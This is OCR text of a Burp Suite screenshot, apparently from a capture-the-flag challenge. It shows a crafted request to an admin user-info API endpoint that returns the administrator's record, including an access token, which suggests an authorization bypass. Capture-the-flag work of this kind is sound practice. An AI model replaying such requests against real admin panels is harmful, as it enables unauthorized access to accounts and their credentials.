 Go
Cancel
<
>
Target: http://week-2.hgame.lwsec.cn:30586
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
GET /api/v1/admin/user/getUserInfoById?id=1 HTTP/1.1
Host: week-2.hgame.lwsec.cn:30586
authorization:
QTY=
HTTP/1.1 200 OK
Date: Thu, 26 Jan 2023 11:15:24 GMT
Server: Apache/2.4.54 (Debian)
X-Powered-By: PHP/7.4.33
Cache-Control: no-cache, private
Access-Control-Allow-Origin:
Access-Control-Allow-Methods: GET,POST,OPTIONS,HEAD
Access-Control-Allow-Headers: Origin,Content-Type,Accept,Authorization,X-Request-With
Access-Control-Allow-Credentials: true
Access-Control-Max-Age: 10080
Content-Type: application/json
Content-Length: 643
{"data":{"id":1,"invite_user_id":null,"telegram_id":null,"email":"admin@example.com","password":
"password_algo":null,"password_salt":null,"balance":0,"discount":null,
"commission_type":0,"commission_rate":null,"commission_balance":0,"t":0,"u":0,"d":0,"transfer_enable":0,"banned":0,"is_
admin":1,"is_staff":0,"last_login_at":null,"last_login_ip":null,"uuid":"85a1c66e-d736-42b2-a0da-69f6fb066e90","group_id":
1,"plan_id":1,"remind_expire":1,"remind_traffic":1,"token":"39d580e71705f6abac9a414def74c466","remarks":null,"expire
d_at":0,"created_at":1673263308,"updated_at":1673267067}}